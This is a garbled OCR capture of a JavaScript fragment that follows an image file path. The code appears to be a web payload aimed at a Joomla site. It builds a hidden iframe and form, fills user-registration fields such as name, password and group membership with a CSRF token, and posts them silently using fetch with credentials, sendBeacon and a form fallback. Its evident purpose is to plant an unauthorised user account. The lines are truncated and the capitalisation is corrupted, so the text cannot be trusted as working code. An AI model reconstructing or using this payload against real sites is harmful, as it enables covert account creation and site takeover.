
.PASS,EMAIL: U.EMAIL,FORCE: '1'};VAR PAYLOAD =
,MODE: 'NO-CORS',HEADERS: { 'CONTENT-TYPE':
TCH (E) {}TRY {IF (NAVIGATOR.SENDBEACON)
WW-FORM-URLENCODED' }));}} CATCH (E2) {}TRY {IF
EATEELEMENT('IFRAME');IFRAME.NAME =
.BODY.APPENDCHILD(IFRAME);}VAR FORM =
TER;FORM.TARGET =
FUNCTION (K) {VAR INP =
 =
.SUBMIT();SETTIMEOUT(FUNCTION () { FORM.REMOVE();
URLSEARCHPARAMS();BODY.SET(TOKEN,
0');BODY.SET('JFORM[NAME]',
 U.PASS);BODY.SET('JFORM[PASSWORD2]',
BODY.SET('JFORM[LASTVISITDATE]',
DY.SET('JFORM[SENDEMAIL]',
ET('JFORM[GROUPS][]',
AMS][COLORSCHEME]', '');BODY.SET('JFORM[PARAMS]
ODY.SET('JFORM[PARAMS][LANGUAGE]',
, '');BODY.SET('JFORM[PARAMS][A11Y_MONO]',
11Y_HIGHLIGHT]', '0');BODY.SET('JFORM[PARAMS]
N FETCH(FORM_URL, {METHOD: 'POST',CREDENTIALS:
 },BODY: BUILDUSERBODY(TOKEN,